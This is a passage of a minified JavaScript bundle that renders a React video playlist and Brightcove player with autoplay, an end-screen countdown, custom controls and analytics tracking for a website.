d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe